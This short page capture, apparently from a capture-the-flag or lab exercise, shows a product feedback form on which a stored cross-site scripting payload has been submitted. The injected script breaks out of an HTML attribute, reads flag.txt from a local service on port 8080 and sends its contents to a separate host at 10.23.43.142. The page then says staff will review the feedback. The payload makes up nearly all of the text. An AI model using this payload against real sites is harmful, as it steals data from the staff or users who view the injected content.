 Home Feedback
Please submit your feedback regarding your product
'"><script>
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
fetch('http://10.23.43.142:994/?flag=' +
encodeURIComponent(data));
});
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff